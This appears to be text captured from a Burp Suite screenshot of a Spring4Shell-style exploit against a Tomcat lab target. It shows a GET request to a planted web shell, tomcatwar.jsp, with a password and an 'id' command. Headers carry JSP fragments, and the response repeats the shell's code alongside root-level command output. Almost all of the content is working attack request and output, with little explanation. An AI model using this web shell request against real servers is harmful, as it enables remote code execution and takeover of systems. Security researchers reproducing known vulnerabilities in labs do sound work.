 Send
Cancel
Target: http://your-ip:8080
Request
Pretty Raw \n Actions
Select extension...
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: your-ip:8080
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Connection: close
7 suffix: %>//
8 c1: Runtime
9 c2: <%
10 DNT: 1
11
12
Response
Pretty Raw Render \n Actions
8 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
9 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
10 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
11 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
12 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
13 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
14 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
15 uid=0(root) gid=0(root) groups=0(root)
16
17 //
18 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
19 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
20 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
21 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
22 uid=0(root) gid=0(root) groups=0(root)
23
INSPECTOR